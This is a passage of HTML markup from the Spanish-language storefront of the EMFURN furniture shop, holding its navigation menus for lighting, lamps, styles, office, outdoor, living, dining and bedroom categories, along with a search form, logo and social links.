                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
